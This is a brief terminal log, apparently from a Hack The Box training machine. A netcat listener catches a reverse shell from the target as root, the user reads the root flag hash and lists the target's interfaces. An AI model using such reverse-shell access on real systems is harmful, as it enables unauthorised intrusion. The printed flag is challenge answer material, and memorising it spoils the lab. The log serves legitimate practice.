 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.162] 39296
id
uid=0(root) gid=1001(admin) groups=1001(admin)
cat /root/root.txt
3aea30ce408e7b51997f4d119038beb9
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:69:7e brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.162/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:697e/64 scope global dynamic mngtmpaddr
       valid_lft 86227sec preferred_lft 14227sec
    inet6 fe80::250:56ff:feb9:697e/64 scope link
       valid_lft forever preferred_lft forever